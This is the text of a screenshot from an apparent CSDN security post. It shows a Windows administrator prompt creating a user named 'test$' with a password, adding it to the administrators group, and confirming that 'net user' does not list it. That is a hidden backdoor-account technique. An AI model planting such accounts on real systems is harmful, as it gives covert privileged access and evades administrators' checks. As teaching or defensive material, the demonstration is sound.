 管理员: 命令提示符
C:\Windows\system32>net user test$ sxf!7890 /add
命令成功完成。
C:\Windows\system32>net localgroup administrators test$ /add
命令成功完成。
C:\Windows\system32>net use
会记录新的网络连接。
列表是空的。
C:\Windows\system32>net user
\\WIN-5VG1Q59O8AK 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令成功完成。
C:\Windows\system32>
CSDN @.SYS.